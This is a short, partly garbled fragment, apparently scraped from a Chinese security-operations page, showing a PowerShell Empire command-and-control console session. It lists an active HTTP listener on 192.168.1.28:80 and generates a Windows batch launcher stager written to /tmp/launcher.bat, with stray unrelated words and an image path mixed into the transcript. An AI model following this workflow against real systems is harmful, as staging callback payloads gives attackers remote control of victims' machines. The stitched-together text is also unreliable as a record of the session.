 (Empire: listeners) > list
1.txt
[*] Active listeners:
xsser-public
phpshell.
php
IIS.txt
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
shuteer http http://192.168.1.28:80 5/0.0
(Empire: listeners) > usestager windows/launcher_bat shuteer
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) > execute
-staged-re...
系统安全运维
[*] Stager output written out to: /tmp/launcher.bat